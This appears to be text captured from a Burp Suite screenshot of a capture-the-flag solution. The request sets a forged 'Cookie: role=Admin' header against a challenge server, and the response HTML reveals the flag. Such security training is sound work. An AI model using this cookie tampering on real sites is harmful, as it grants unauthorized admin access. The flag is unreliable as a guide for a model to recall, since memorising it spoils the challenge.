 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 3.218.9.253
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Cookie: role=Admin
10
11
Response
Pretty Raw Hex Render \n
75 </div>
76 </div>
77 </div>
78 <!-- End Parallax Section -->
79
80 <!-- CurveUp -->
81 <svg class="curveUpColor" xmlns="
http://www.w3.org/2000/svg" version="1.1"
width="100%" height="100" viewBox="0 0 100 100
" preserveAspectRatio="none">
82 <path d="M0 100 C 20 0 50 0 100 100 Z">
</path>
83 </svg>
84 <div class="wrap services-wrap" id="upload">
85 <section class="grid grid-pad services">
86 GISEC{Cookies_C4n_B3_ModIfIeD_TOO?}
</section>
87 </div>
88
89 <!-- Services Section -->
90 <div class="wrap services-wrap" id="services">
91 <section class="grid grid-pad services">
92 <h2>
Our Services
</h2>
93 <div class="col-1-4 service-box service-1"
>
94 <div class="content">
95 <div class="service-icon">
96 <i class="circle-icon icon-heart4">
</i>
97 </div>
98 <div class="service-entry">
99 <h3>
Lovely Design
</h3>
100 <p>
Lorem ipsum dolor sit amet,
consectetur adipiscing elit.
Praesent feugiat tellus eget
libero pretium, sollicitudin
feugiat libero.
</p>
101 <a class="btn read-more" href="#0">
Read More